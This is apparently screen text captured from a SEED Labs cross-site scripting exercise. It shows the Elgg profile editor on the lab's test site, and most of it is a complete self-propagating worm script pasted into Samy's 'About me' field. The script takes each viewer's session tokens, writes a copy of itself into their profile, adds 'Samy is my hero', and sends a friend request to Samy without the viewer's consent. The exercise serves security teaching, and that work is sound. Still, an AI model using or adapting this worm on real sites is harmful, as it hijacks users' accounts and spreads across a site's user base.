 Activities
Firefox Web Browser
Sep 12 15:22
Cross Site Scripting (XSS
SEED Project
Edit profile : Elgg For SEE
LAB2 - Google Drive
www.seed-server.com/profile/samy/edit
Samy
About me
Embed content
Visual editor
<script id="wormcode">
window.onload = function(){
var startTag="<script id=\"wormcode\">";
var code = document.getElementById("wormcode").innerHTML;
var endTag = "</" + "script>";
var repatingCode = encodeURIComponent(startTag + code + endTag);
var name= "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
var desc = "&description="+repatingCode+"&accesslevel[description]=2";
var content= name+guid+ts+token+briefDesc + desc; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
var addfriendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
if(elgg.session.user.guid != samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Ajax = new XMLHttpRequest();
Ajax.open("GET", addfriendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
}
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications